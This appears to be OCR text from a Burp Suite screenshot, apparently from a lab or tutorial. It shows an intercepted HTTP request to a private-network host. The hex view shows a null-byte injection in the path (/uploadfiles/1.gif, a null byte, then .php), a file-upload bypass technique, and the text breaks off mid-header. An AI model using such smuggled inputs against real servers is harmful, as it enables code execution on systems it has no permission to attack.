 files/1.gif
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner CSRF CSRF Token Trac
Intercept HTTP history WebSockets history Options
Request to http://192.168.63.140:8080
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
2 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1Host: 192
3 2e 31 36 38 2e 36 33 2e 31 34 30 3a 38 30 38 30 .168.63.140:8080
4 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
5 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5.0 (Windo
6 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 ws NT 10.0; Win6
7 34 3b 20 78 36 34 3b 20 72 76 3a 36 30 2e 30 29 4; x64; rv:60.0)
8 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 Gecko/20100101
9 46 69 72 65 66 6f 78 2f 36 30 2e 30 0d 0a 41 63 Firefox/60.0Ac